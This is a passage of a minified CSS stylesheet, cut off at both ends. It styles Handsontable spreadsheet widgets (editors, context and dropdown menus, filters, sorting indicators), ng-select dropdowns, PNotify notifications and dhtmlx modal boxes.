#5292f7;resize:none;display:block;color:#000;border-radius:0;background-color:#fff}.handsontableInput:focus{outline:none}.handsontableInputHolder{position:absolute;top:0;left:0}.htSelectEditor{-webkit-appearance:menulist-button!important;position:absolute;width:auto}.htSelectEditor:focus{outline:none}.handsontable .htDimmed{color:#777}.handsontable .htSubmenu{position:relative}.handsontable .htSubmenu :after{content:"\25B6";color:#777;position:absolute;right:5px;font-size:9px}.handsontable .htLeft{text-align:left}.handsontable .htCenter{text-align:center}.handsontable .htRight{text-align:right}.handsontable .htJustify{text-align:justify}.handsontable .htTop{vertical-align:top}.handsontable .htMiddle{vertical-align:middle}.handsontable .htBottom{vertical-align:bottom}.handsontable .htPlaceholder{color:#999}.handsontable.listbox{margin:0}.handsontable.listbox .ht_master table{border:1px solid #ccc;border-collapse:separate;background:#fff}.handsontable.listbox td,.handsontable.listbox th,.handsontable.listbox tr:first-child td,.handsontable.listbox tr:first-child th,.handsontable.listbox tr:last-child th{border-color:transparent}.handsontable.listbox td,.handsontable.listbox th{white-space:nowrap;text-overflow:ellipsis}.handsontable.listbox td.htDimmed{cursor:default;color:inherit;font-style:inherit}.handsontable.listbox .wtBorder{visibility:hidden}.handsontable.listbox tr td.current,.handsontable.listbox tr:hover td{background:#eee}.ht_editor_hidden{z-index:-1}.ht_editor_visible{z-index:200}.handsontable td.htSearchResult{background:#fcedd9;color:#583707}.collapsibleIndicator{position:absolute;top:50%;transform:translateY(-50%);right:5px;border:1px solid #a6a6a6;line-height:8px;color:#222;border-radius:10px;font-size:10px;width:10px;height:10px;cursor:pointer;box-shadow:0 0 0 6px #eee;background:#eee;text-align:center}.handsontable.mobile,.handsontable.mobile .wtHolder{-webkit-touch-callout:none;-webkit-user-select:none;-moz-user-select:none;user-select:none;-webkit-tap-highlight-color:rgba(0,0,0,0);-webkit-overflow-scrolling:touch}.handsontable.mobile .handsontableInput:focus{box-shadow:inset 0 0 0 2px #5292f7;-webkit-appearance:none}.topLeftSelectionHandle-HitArea:not(.ht_master .topLeftSelectionHandle-HitArea),.topLeftSelectionHandle:not(.ht_master .topLeftSelectionHandle){z-index:9999}.bottomRightSelectionHandle,.bottomRightSelectionHandle-HitArea,.topLeftSelectionHandle,.topLeftSelectionHandle-HitArea{left:-10000px;top:-10000px}.handsontable.hide-tween{-webkit-animation:opacity-hide .3s;animation:opacity-hide .3s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}.handsontable.show-tween{-webkit-animation:opacity-show .3s;animation:opacity-show .3s;animation-fill-mode:forwards;-webkit-animation-fill-mode:forwards}.handsontable .htAutocompleteArrow{float:right;font-size:10px;color:#eee;cursor:default;width:16px;text-align:center}.handsontable td .htAutocompleteArrow:hover{color:#777}.handsontable td.area .htAutocompleteArrow{color:#d3d3d3}.handsontable .htCheckboxRendererInput{display:inline-block}.handsontable .htCheckboxRendererInput.noValue{opacity:.5}.handsontable .htCheckboxRendererLabel{font-size:inherit;vertical-align:middle;cursor:pointer;display:inline-block}.handsontable .htCheckboxRendererLabel.fullWidth{width:100%}.htCommentCell{position:relative}.htCommentCell:after{content:"";position:absolute;top:0;right:0;border-left:6px solid transparent;border-top:6px solid #000}.htComments{display:none;z-index:1059;position:absolute}.htCommentTextArea{box-shadow:0 1px 3px rgba(0,0,0,.118),0 1px 2px rgba(0,0,0,.239);box-sizing:border-box;border:none;border-left:3px solid #ccc;background-color:#fff;width:215px;height:90px;font-size:12px;padding:5px;outline:0!important;-webkit-appearance:none}.htCommentTextArea:focus{box-shadow:0 1px 3px rgba(0,0,0,.118),0 1px 2px rgba(0,0,0,.239),inset 0 0 0 1px #5292f7;border-left:3px solid #5292f7}/*!
 * Handsontable ContextMenu
 */.htContextMenu:not(.htGhostTable){display:none;position:absolute;z-index:1060}.htContextMenu .ht_clone_corner,.htContextMenu .ht_clone_left,.htContextMenu .ht_clone_top{display:none}.htContextMenu .ht_master table.htCore{border-color:#ccc;border-style:solid;border-width:1px 2px 2px 1px}.htContextMenu .wtBorder{visibility:hidden}.htContextMenu table tbody tr td{background:#fff;border-width:0;padding:4px 6px 0;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.htContextMenu table tbody tr td:first-child{border:0}.htContextMenu table tbody tr td.htDimmed{font-style:normal;color:#323232}.htContextMenu table tbody tr td.current,.htContextMenu table tbody tr td.zeroclipboard-is-hover{background:#f3f3f3}.htContextMenu table tbody tr td.htSeparator{border-top:1px solid #e6e6e6;height:0;padding:0;cursor:default}.htContextMenu table tbody tr td.htDisabled{color:#999;cursor:default}.htContextMenu table tbody tr td.htDisabled:hover{background:#fff;color:#999;cursor:default}.htContextMenu table tbody tr.htHidden{display:none}.htContextMenu table tbody tr td .htItemWrapper{margin-left:10px;margin-right:6px}.htContextMenu table tbody tr td div span.selected{margin-top:-2px;position:absolute;left:4px}.htContextMenu .ht_master .wtHolder{overflow:hidden}textarea.HandsontableCopyPaste{position:fixed!important;top:0!important;right:100%!important;overflow:hidden;opacity:0;outline:0 none!important}/*!
 * Handsontable DropdownMenu
 */.handsontable .changeType{background:#eee;border-radius:2px;border:1px solid #bbb;color:#bbb;font-size:9px;line-height:9px;padding:2px;margin:3px 1px 0 5px;float:right}.handsontable .changeType:before{content:"\25BC\ "}.handsontable .changeType:hover{border:1px solid #777;color:#777;cursor:pointer}.htDropdownMenu:not(.htGhostTable){display:none;position:absolute;z-index:1060}.htDropdownMenu .ht_clone_corner,.htDropdownMenu .ht_clone_left,.htDropdownMenu .ht_clone_top{display:none}.htDropdownMenu table.htCore{border-color:#bbb;border-style:solid;border-width:1px 2px 2px 1px}.htDropdownMenu .wtBorder{visibility:hidden}.htDropdownMenu table tbody tr td{background:#fff;border-width:0;padding:4px 6px 0;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.htDropdownMenu table tbody tr td:first-child{border:0}.htDropdownMenu table tbody tr td.htDimmed{font-style:normal;color:#323232}.htDropdownMenu table tbody tr td.current,.htDropdownMenu table tbody tr td.zeroclipboard-is-hover{background:#e9e9e9}.htDropdownMenu table tbody tr td.htSeparator{border-top:1px solid #e6e6e6;height:0;padding:0;cursor:default}.htDropdownMenu table tbody tr td.htDisabled{color:#999}.htDropdownMenu table tbody tr td.htDisabled:hover{background:#fff;color:#999;cursor:default}.htDropdownMenu:not(.htGhostTable) table tbody tr.htHidden{display:none}.htDropdownMenu table tbody tr td .htItemWrapper{margin-left:10px;margin-right:10px}.htDropdownMenu table tbody tr td div span.selected{margin-top:-2px;position:absolute;left:4px}.htDropdownMenu .ht_master .wtHolder{overflow:hidden}/*!
 * Handsontable Filters
 */.htFiltersConditionsMenu:not(.htGhostTable){display:none;position:absolute;z-index:1070}.htFiltersConditionsMenu .ht_clone_corner,.htFiltersConditionsMenu .ht_clone_left,.htFiltersConditionsMenu .ht_clone_top{display:none}.htFiltersConditionsMenu table.htCore{border-color:#bbb;border-style:solid;border-width:1px 2px 2px 1px}.htFiltersConditionsMenu .wtBorder{visibility:hidden}.htFiltersConditionsMenu table tbody tr td{background:#fff;border-width:0;padding:4px 6px 0;cursor:pointer;overflow:hidden;white-space:nowrap;text-overflow:ellipsis}.htFiltersConditionsMenu table tbody tr td:first-child{border:0}.htFiltersConditionsMenu table tbody tr td.htDimmed{font-style:normal;color:#323232}.htFiltersConditionsMenu table tbody tr td.current,.htFiltersConditionsMenu table tbody tr td.zeroclipboard-is-hover{background:#e9e9e9}.htFiltersConditionsMenu table tbody tr td.htSeparator{border-top:1px solid #e6e6e6;height:0;padding:0}.htFiltersConditionsMenu table tbody tr td.htDisabled{color:#999}.htFiltersConditionsMenu table tbody tr td.htDisabled:hover{background:#fff;color:#999;cursor:default}.htFiltersConditionsMenu table tbody tr td .htItemWrapper{margin-left:10px;margin-right:10px}.htFiltersConditionsMenu table tbody tr td div span.selected{margin-top:-2px;position:absolute;left:4px}.htFiltersConditionsMenu .ht_master .wtHolder{overflow:hidden}.handsontable .htMenuFiltering{border-bottom:1px dotted #ccc;height:135px;overflow:hidden}.handsontable .ht_master table td.htCustomMenuRenderer{background-color:#fff;cursor:auto}.handsontable .htFiltersMenuLabel{font-size:.75em}.handsontable .htFiltersMenuActionBar{text-align:center;padding-top:10px;padding-bottom:3px}.handsontable .htFiltersMenuCondition.border{border-bottom:1px dotted #ccc!important}.handsontable .htFiltersMenuCondition .htUIInput{padding:0 0 5px}.handsontable .htFiltersMenuValue{border-bottom:1px dotted #ccc!important}.handsontable .htFiltersMenuValue .htUIMultipleSelectSearch{padding:0}.handsontable .htFiltersMenuCondition .htUIInput input,.handsontable .htFiltersMenuValue .htUIMultipleSelectSearch input{font-family:inherit;font-size:.75em;padding:4px;box-sizing:border-box;width:100%}.htUIMultipleSelect .ht_master .wtHolder{overflow-y:scroll}.handsontable .htFiltersActive .changeType{border:1px solid #509272;color:#18804e;background-color:#d2e0d9}.handsontable .htUISelectAll{margin-right:10px}.handsontable .htUIClearAll,.handsontable .htUISelectAll{display:inline-block}.handsontable .htUIClearAll a,.handsontable .htUISelectAll a{font-size:.75em}.handsontable .htUISelectionControls{text-align:right}.handsontable .htCheckboxRendererInput{margin:0 5px 0 0;vertical-align:middle;height:1em}.handsontable .htUIInput{padding:3px 0 7px;position:relative;text-align:center}.handsontable .htUIInput input{border-radius:2px;border:1px solid #d2d1d1}.handsontable .htUIInput input:focus{outline:0}.handsontable .htUIInputIcon{position:absolute}.handsontable .htUIInput.htUIButton{cursor:pointer;display:inline-block}.handsontable .htUIInput.htUIButton input{background-color:#eee;color:#000;cursor:pointer;font-family:inherit;font-size:.75em;font-weight:700;height:19px;min-width:64px}.handsontable .htUIInput.htUIButton input:hover{border-color:#b9b9b9}.handsontable .htUIInput.htUIButtonOK{margin-right:10px}.handsontable .htUIInput.htUIButtonOK input{background-color:#0f9d58;border-color:#18804e;color:#fff}.handsontable .htUIInput.htUIButtonOK input:hover{border-color:#1a6f46}.handsontable .htUISelect{cursor:pointer;margin-bottom:7px;position:relative}.handsontable .htUISelectCaption{background-color:#e8e8e8;border-radius:2px;border:1px solid #d2d1d1;font-family:inherit;font-size:.75em;font-weight:700;padding:3px 20px 3px 10px;text-overflow:ellipsis;white-space:nowrap;overflow:hidden}.handsontable .htUISelectCaption:hover{background-color:#e8e8e8;border:1px solid #b9b9b9}.handsontable .htUISelectDropdown:after{content:"\25B2";font-size:7px;position:absolute;right:10px;top:0}.handsontable .htUISelectDropdown:before{content:"\25BC";font-size:7px;position:absolute;right:10px;top:8px}.handsontable .htUIMultipleSelect .handsontable .htCore{border:none}.handsontable .htUIMultipleSelect .handsontable .htCore td:hover{background-color:#f5f5f5}.handsontable .htUIMultipleSelectSearch input{border-radius:2px;border:1px solid #d2d1d1;padding:3px}.handsontable .htUIRadio{display:inline-block;margin-right:5px;height:100%}.handsontable .htUIRadio:last-child{margin-right:0}.handsontable .htUIRadio>input[type=radio]{margin-right:.5ex}.handsontable .htUIRadio label{vertical-align:middle}.handsontable .htFiltersMenuOperators{padding-bottom:5px}.handsontable th.beforeHiddenColumn{position:relative}.handsontable th.afterHiddenColumn:before,.handsontable th.beforeHiddenColumn:after{color:#bbb;position:absolute;top:50%;font-size:5pt;transform:translateY(-50%)}.handsontable th.afterHiddenColumn{position:relative}.handsontable th.beforeHiddenColumn:after{right:1px;content:"\25C0"}.handsontable th.afterHiddenColumn:before{left:1px;content:"\25B6"}/*!
 * Handsontable HiddenRows
 */.handsontable th.afterHiddenRow:after,.handsontable th.beforeHiddenRow:before{color:#bbb;font-size:6pt;line-height:6pt;position:absolute;left:2px}.handsontable th.afterHiddenRow,.handsontable th.beforeHiddenRow{position:relative}.handsontable th.beforeHiddenRow:before{content:"\25B2";bottom:2px}.handsontable th.afterHiddenRow:after{content:"\25BC";top:2px}.handsontable.ht__selection--rows tbody th.afterHiddenRow.ht__highlight:after,.handsontable.ht__selection--rows tbody th.beforeHiddenRow.ht__highlight:before{color:#eee}.handsontable td.afterHiddenRow.firstVisibleRow,.handsontable th.afterHiddenRow.firstVisibleRow{border-top:1px solid #ccc}.htRowHeaders .ht_master.innerBorderLeft~.ht_clone_left td:first-of-type,.htRowHeaders .ht_master.innerBorderLeft~.ht_clone_top_left_corner th:nth-child(2){border-left:0}.handsontable.ht__manualColumnMove.after-selection--columns thead th.ht__highlight{cursor:move;cursor:-webkit-grab;cursor:grab}.handsontable.ht__manualColumnMove.on-moving--columns,.handsontable.ht__manualColumnMove.on-moving--columns thead th.ht__highlight{cursor:move;cursor:-webkit-grabbing;cursor:grabbing}.handsontable.ht__manualColumnMove.on-moving--columns .manualColumnResizer{display:none}.handsontable .ht__manualColumnMove--backlight,.handsontable .ht__manualColumnMove--guideline{position:absolute;height:100%;display:none}.handsontable .ht__manualColumnMove--guideline{background:#757575;width:2px;top:0;margin-left:-1px;z-index:205}.handsontable .ht__manualColumnMove--backlight{background:#343434;background:rgba(52,52,52,.25);display:none;z-index:205;pointer-events:none}.handsontable.on-moving--columns .ht__manualColumnMove--backlight,.handsontable.on-moving--columns.show-ui .ht__manualColumnMove--guideline{display:block}.handsontable .wtHider{position:relative}.handsontable.ht__manualRowMove.after-selection--rows tbody th.ht__highlight{cursor:move;cursor:-webkit-grab;cursor:grab}.handsontable.ht__manualRowMove.on-moving--rows,.handsontable.ht__manualRowMove.on-moving--rows tbody th.ht__highlight{cursor:move;cursor:-webkit-grabbing;cursor:grabbing}.handsontable.ht__manualRowMove.on-moving--rows .manualRowResizer{display:none}.handsontable .ht__manualRowMove--backlight,.handsontable .ht__manualRowMove--guideline{position:absolute;width:100%;display:none}.handsontable .ht__manualRowMove--guideline{background:#757575;height:2px;left:0;margin-top:-1px;z-index:205}.handsontable .ht__manualRowMove--backlight{background:#343434;background:rgba(52,52,52,.25);display:none;z-index:205;pointer-events:none}.handsontable.on-moving--rows .ht__manualRowMove--backlight,.handsontable.on-moving--rows.show-ui .ht__manualRowMove--guideline{display:block}.handsontable tbody td[rowspan][class*=area][class*=highlight]:not([class*=fullySelectedMergedCell]):before{opacity:0}.handsontable tbody td[rowspan][class*=area][class*=highlight][class*=fullySelectedMergedCell-0]:before,.handsontable tbody td[rowspan][class*=area][class*=highlight][class*=fullySelectedMergedCell-multiple]:before{opacity:.1}.handsontable tbody td[rowspan][class*=area][class*=highlight][class*=fullySelectedMergedCell-1]:before{opacity:.2}.handsontable tbody td[rowspan][class*=area][class*=highlight][class*=fullySelectedMergedCell-2]:before{opacity:.27}.handsontable tbody td[rowspan][class*=area][class*=highlight][class*=fullySelectedMergedCell-3]:before{opacity:.35}.handsontable tbody td[rowspan][class*=area][class*=highlight][class*=fullySelectedMergedCell-4]:before{opacity:.41}.handsontable tbody td[rowspan][class*=area][class*=highlight][class*=fullySelectedMergedCell-5]:before{opacity:.47}.handsontable tbody td[rowspan][class*=area][class*=highlight][class*=fullySelectedMergedCell-6]:before{opacity:.54}.handsontable tbody td[rowspan][class*=area][class*=highlight][class*=fullySelectedMergedCell-7]:before{opacity:.58}.handsontable span.colHeader.columnSorting:after{top:50%;margin-top:-2px;position:absolute;right:-15px;padding-left:5px;font-size:8px;height:8px;line-height:1.1;text-decoration:underline;text-decoration:none}.handsontable span.colHeader.columnSorting[class*=" sort-"]:after,.handsontable span.colHeader.columnSorting[class^=sort-]:after{content:"+"}.handsontable span.colHeader.columnSorting.sort-1:after{content:"1"}.handsontable span.colHeader.columnSorting.sort-2:after{content:"2"}.handsontable span.colHeader.columnSorting.sort-3:after{content:"3"}.handsontable span.colHeader.columnSorting.sort-4:after{content:"4"}.handsontable span.colHeader.columnSorting.sort-5:after{content:"5"}.handsontable span.colHeader.columnSorting.sort-6:after{content:"6"}.handsontable span.colHeader.columnSorting.sort-7:after{content:"7"}.htGhostTable th div button.changeType+span.colHeader.columnSorting:not(.indicatorDisabled){padding-right:5px}.handsontable thead th.hiddenHeader:not(:first-of-type){display:none}.handsontable th.ht_nestingLevels{text-align:left;padding-left:7px}.handsontable th div.ht_nestingLevels{display:inline-block;position:absolute;left:11px}.handsontable.innerBorderLeft th div.ht_nestingLevels,.handsontable.innerBorderLeft~.handsontable th div.ht_nestingLevels{right:10px}.handsontable th span.ht_nestingLevel{display:inline-block}.handsontable th span.ht_nestingLevel_empty{display:inline-block;width:10px;height:1px;float:left}.handsontable th span.ht_nestingLevel:after{content:"\2510";font-size:9px;display:inline-block;position:relative;bottom:3px}.handsontable th div.ht_nestingButton{display:inline-block;position:absolute;right:-2px;cursor:pointer}.handsontable th div.ht_nestingButton.ht_nestingExpand:after{content:"\002B"}.handsontable th div.ht_nestingButton.ht_nestingCollapse:after{content:"\002D"}.handsontable.innerBorderLeft th div.ht_nestingButton,.handsontable.innerBorderLeft~.handsontable th div.ht_nestingButton{right:0}.ng-select.ng-select-opened>.ng-select-container{background:#fff;border-color:#b3b3b3 #ccc #d9d9d9}.ng-select.ng-select-opened>.ng-select-container:hover{box-shadow:none}.ng-select.ng-select-opened>.ng-select-container .ng-arrow{top:-2px;border-color:transparent transparent #999;border-width:0 5px 5px}.ng-select.ng-select-opened>.ng-select-container .ng-arrow:hover{border-color:transparent transparent #333}.ng-select.ng-select-opened.ng-select-bottom>.ng-select-container{border-bottom-right-radius:0;border-bottom-left-radius:0}.ng-select.ng-select-opened.ng-select-top>.ng-select-container{border-top-right-radius:0;border-top-left-radius:0}.ng-select.ng-select-focused:not(.ng-select-opened)>.ng-select-container{border-color:#007eff;box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 0 3px rgba(0,126,255,.1)}.ng-select.ng-select-disabled>.ng-select-container{background-color:#f9f9f9}.ng-select .ng-has-value .ng-placeholder{display:none}.ng-select .ng-select-container{color:#333;background-color:#fff;border-radius:4px;border:1px solid #ccc;min-height:36px;align-items:center}.ng-select .ng-select-container:hover{box-shadow:0 1px 0 rgba(0,0,0,.06)}.ng-select .ng-select-container .ng-value-container{align-items:center;padding-left:10px}[dir=rtl] .ng-select .ng-select-container .ng-value-container{padding-right:10px;padding-left:0}.ng-select .ng-select-container .ng-value-container .ng-placeholder{color:#999}.ng-select.ng-select-single .ng-select-container{height:36px}.ng-select.ng-select-single .ng-select-container .ng-value-container .ng-input{top:5px;left:0;padding-left:10px;padding-right:50px}[dir=rtl] .ng-select.ng-select-single .ng-select-container .ng-value-container .ng-input{padding-right:10px;padding-left:50px}.ng-select.ng-select-multiple.ng-select-disabled>.ng-select-container .ng-value-container .ng-value{background-color:#f9f9f9;border:1px solid #e6e6e6}.ng-select.ng-select-multiple.ng-select-disabled>.ng-select-container .ng-value-container .ng-value .ng-value-label{padding:0 5px}.ng-select.ng-select-multiple .ng-select-container .ng-value-container{padding-top:5px;padding-left:7px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container{padding-right:7px;padding-left:0}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value{font-size:.9em;margin-bottom:5px;color:#333;background-color:#ebf5ff;border-radius:2px;margin-right:5px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value{margin-right:0;margin-left:5px}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value.ng-value-disabled{background-color:#f9f9f9}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value.ng-value-disabled .ng-value-label{padding-left:5px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value.ng-value-disabled .ng-value-label{padding-left:0;padding-right:5px}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon,.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-label{display:inline-block;padding:1px 5px}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon:hover{background-color:#d1e8ff}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon.left{border-right:1px solid #b8dbff}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon.left{border-left:1px solid #b8dbff;border-right:none}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon.right{border-left:1px solid #b8dbff}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-value .ng-value-icon.right{border-left:0;border-right:1px solid #b8dbff}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-input{padding:0 0 3px 3px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-input{padding:0 3px 3px 0}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-input>input{color:#000}.ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-placeholder{top:5px;padding-bottom:5px;padding-left:3px}[dir=rtl] .ng-select.ng-select-multiple .ng-select-container .ng-value-container .ng-placeholder{padding-right:3px;padding-left:0}.ng-select .ng-clear-wrapper{color:#999}.ng-select .ng-clear-wrapper:hover .ng-clear{color:#d0021b}.ng-select .ng-spinner-zone{padding:5px 5px 0 0}[dir=rtl] .ng-select .ng-spinner-zone{padding:5px 0 0 5px}.ng-select .ng-arrow-wrapper{width:25px;padding-right:5px}[dir=rtl] .ng-select .ng-arrow-wrapper{padding-left:5px;padding-right:0}.ng-select .ng-arrow-wrapper:hover .ng-arrow{border-top-color:#666}.ng-select .ng-arrow-wrapper .ng-arrow{border-color:#999 transparent transparent;border-style:solid;border-width:5px 5px 2.5px}.ng-dropdown-panel{background-color:#fff;border:1px solid #ccc;box-shadow:0 1px 0 rgba(0,0,0,.06);left:0}.ng-dropdown-panel.ng-select-bottom{top:100%;border-bottom-right-radius:4px;border-bottom-left-radius:4px;border-top-color:#e6e6e6;margin-top:-1px}.ng-dropdown-panel.ng-select-bottom .ng-dropdown-panel-items .ng-option:last-child{border-bottom-right-radius:4px;border-bottom-left-radius:4px}.ng-dropdown-panel.ng-select-top{bottom:100%;border-top-right-radius:4px;border-top-left-radius:4px;border-bottom-color:#e6e6e6;margin-bottom:-1px}.ng-dropdown-panel.ng-select-top .ng-dropdown-panel-items .ng-option:first-child{border-top-right-radius:4px;border-top-left-radius:4px}.ng-dropdown-panel .ng-dropdown-header{border-bottom:1px solid #ccc;padding:5px 7px}.ng-dropdown-panel .ng-dropdown-footer{border-top:1px solid #ccc;padding:5px 7px}.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup{-webkit-user-select:none;-moz-user-select:none;user-select:none;padding:8px 10px;font-weight:500;color:rgba(0,0,0,.54);cursor:pointer}.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup.ng-option-disabled{cursor:default}.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup.ng-option-marked{background-color:#f5faff}.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup.ng-option-selected,.ng-dropdown-panel .ng-dropdown-panel-items .ng-optgroup.ng-option-selected.ng-option-marked{background-color:#ebf5ff;font-weight:600}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option{background-color:#fff;color:rgba(0,0,0,.87);padding:8px 10px}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected,.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked{color:#333;background-color:#ebf5ff}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected .ng-option-label,.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-selected.ng-option-marked .ng-option-label{font-weight:600}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-marked{background-color:#f5faff;color:#333}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-disabled{color:#ccc}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-child{padding-left:22px}[dir=rtl] .ng-dropdown-panel .ng-dropdown-panel-items .ng-option.ng-option-child{padding-right:22px;padding-left:0}.ng-dropdown-panel .ng-dropdown-panel-items .ng-option .ng-tag-label{font-size:80%;font-weight:400;padding-right:5px}[dir=rtl] .ng-dropdown-panel .ng-dropdown-panel-items .ng-option .ng-tag-label{padding-left:5px;padding-right:0}[dir=rtl] .ng-dropdown-panel{direction:rtl;text-align:right}body>.pnotify.pnotify-positioned{position:fixed;z-index:100040}body>.pnotify.pnotify-modal{z-index:100042}.pnotify{height:auto;display:none;transition:opacity .1s linear;opacity:0}.pnotify.pnotify-positioned{position:absolute;z-index:1}.pnotify.pnotify-modal{z-index:3}.pnotify.pnotify-in{display:block;opacity:1}.pnotify.pnotify-initial{display:block}.pnotify-hidden{visibility:hidden}.pnotify.pnotify-move{transition:left .4s ease,top .4s ease,right .4s ease,bottom .4s ease}.pnotify.pnotify-fade-slow{transition:opacity .4s linear;opacity:0}.pnotify.pnotify-fade-slow.pnotify.pnotify-move{transition:opacity .4s linear,left .4s ease,top .4s ease,right .4s ease,bottom .4s ease}.pnotify.pnotify-fade-normal{transition:opacity .25s linear;opacity:0}.pnotify.pnotify-fade-normal.pnotify.pnotify-move{transition:opacity .25s linear,left .4s ease,top .4s ease,right .4s ease,bottom .4s ease}.pnotify.pnotify-fade-fast{transition:opacity .1s linear;opacity:0}.pnotify.pnotify-fade-fast.pnotify.pnotify-move{transition:opacity .1s linear,left .4s ease,top .4s ease,right .4s ease,bottom .4s ease}.pnotify.pnotify-masking{display:block;-webkit-mask-image:linear-gradient(180deg,rgba(0,0,0,.8),transparent 30px,transparent);mask-image:linear-gradient(180deg,rgba(0,0,0,.8),transparent 30px,transparent)}.pnotify.pnotify-masking.pnotify-stack-up{-webkit-mask-image:linear-gradient(0deg,rgba(0,0,0,.8),transparent 30px,transparent);mask-image:linear-gradient(0deg,rgba(0,0,0,.8),transparent 30px,transparent)}.pnotify.pnotify-masking.pnotify-stack-left{-webkit-mask-image:linear-gradient(270deg,rgba(0,0,0,.8),transparent 30px,transparent);mask-image:linear-gradient(270deg,rgba(0,0,0,.8),transparent 30px,transparent)}.pnotify.pnotify-masking.pnotify-stack-right{-webkit-mask-image:linear-gradient(90deg,rgba(0,0,0,.8),transparent 30px,transparent);mask-image:linear-gradient(90deg,rgba(0,0,0,.8),transparent 30px,transparent)}.pnotify.pnotify-fade-in,.pnotify.pnotify-masking-in{opacity:1}.pnotify .pnotify-shadow{box-shadow:0 6px 28px 0 rgba(0,0,0,.1)}.pnotify-container{position:relative;background-position:0 0;padding:.8em;height:100%;margin:0}.pnotify-container:after{content:" ";visibility:hidden;display:block;height:0;clear:both}.pnotify-closer,.pnotify-sticker{float:right;margin-left:.5em;cursor:pointer}[dir=rtl] .pnotify-closer,[dir=rtl] .pnotify-sticker{float:left;margin-right:.5em;margin-left:0}.pnotify-title{display:block;white-space:pre-line;margin-bottom:.4em;margin-top:0}.pnotify-text-with-max-height{overflow-y:auto;overscroll-behavior:contain;padding-bottom:.03em}.pnotify.pnotify-with-icon .pnotify-content{margin-left:24px}[dir=rtl] .pnotify.pnotify-with-icon .pnotify-content{margin-right:24px;margin-left:0}.pnotify-pre-line{white-space:pre-line}.pnotify-icon,.pnotify-icon span{display:block;float:left}[dir=rtl] .pnotify-icon,[dir=rtl] .pnotify-icon span{float:right}.pnotify-modal-overlay{background-color:rgba(0,0,0,.6);top:0;left:0;position:absolute;height:100%;width:100%;z-index:2;transition:opacity .25s linear;opacity:0;padding:0;display:flex;justify-content:center;align-items:flex-end}.pnotify-modal-overlay-up{align-items:flex-start}.pnotify-modal-overlay-left{justify-content:flex-start;align-items:center}.pnotify-modal-overlay-right{justify-content:flex-end;align-items:center}.pnotify-modal-overlay.pnotify-modal-overlay-in{opacity:1}.pnotify-modal-overlay-closes:after{content:"×";font-family:Arial;font-size:3rem;color:#fff;text-shadow:0 0 .4rem #fff}body>.pnotify-modal-overlay{position:fixed;z-index:100041}.pnotify .bootstrap3-icon>*{position:relative;top:.1rem}.bootstrap3-mx-1{margin:0 5px}.pnotify.pnotify-with-icon .bootstrap3-ml{margin-left:24px}[dir=rtl] .pnotify.pnotify-with-icon .bootstrap3-ml{margin-right:24px;margin-left:0}.dhtmlx_message_area{position:fixed;right:5px;width:250px;z-index:11}.dhtmlx-info{min-width:120px;padding:4px 4px 4px 20px;font-family:Tahoma;z-index:14;overflow:hidden;margin:5px 5px 10px;transition:all .5s ease}.dhtmlx-info.hidden{height:0;padding:0;border-width:0;margin:0;overflow:hidden}.dhtmlx_modal_box{overflow:hidden;display:inline-block;position:fixed;min-width:300px;width:330px;text-align:center;background:#fff;box-shadow:0 0 14px #888;border:1px solid #fff;z-index:18;border-radius:6px;font-family:Tahoma,san-serif}.dhtmlx_popup_text{margin:15px 15px 5px;font-size:14px;color:#000;min-height:30px;border-radius:6px}.dhtmlx_popup_title{border-top-left-radius:5px;border-top-right-radius:5px;border-width:0;background:url([data-uri]);background-image:-moz-linear-gradient(top,#707070 1%,#3d3d3d 70%,#4c4c4c 97%,#393939 97%)}.dhtmlx-info,.dhtmlx_button,.dhtmlx_popup_button{user-select:none;-webkit-user-select:none;-moz-user-select:-moz-none;cursor:pointer}.dhtmlx_popup_text{overflow:hidden}.dhtmlx_popup_controls{border-radius:6px;padding:5px 5px 9px}.dhtmlx_button,.dhtmlx_popup_button{height:30px;line-height:28px;display:inline-block;margin:0 5px;border-radius:6px;color:#fff;border:1px solid #838383;box-shadow:none}.dhtmlx_popup_button{min-width:120px;background:#fff}.dhtmlx_button input,.dhtmlx_popup_button div{border:1px solid #fff;background:#fff;background-image:none;border-radius:6px;font-size:15px;box-sizing:content-box;text-shadow:none;color:#444;font-weight:400;padding:0;margin:0;vertical-align:top;height:28px;line-height:28px}.dhtmlx_popup_button.dhtmlx_ok_button div{background:#22a1bc;border:1px solid #22a1bc;color:#fff;text-shadow:0 -1px 0 #6f6f6f;outline:0}.dhtmlx_popup_button.dhtmlx_ok_button{border:1px solid 